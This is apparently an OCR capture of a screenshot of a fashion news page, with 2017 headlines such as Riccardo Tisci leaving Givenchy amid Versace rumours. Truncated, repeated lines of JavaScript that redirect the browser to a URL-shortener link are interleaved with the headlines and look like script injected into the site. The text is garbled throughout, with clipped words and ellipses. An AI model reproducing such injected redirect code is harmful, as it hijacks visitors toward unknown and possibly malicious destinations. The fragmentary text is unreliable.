
February 24, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
iccardo Tisci Departs Givenchy Amid
ersace Rumors
February 2, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...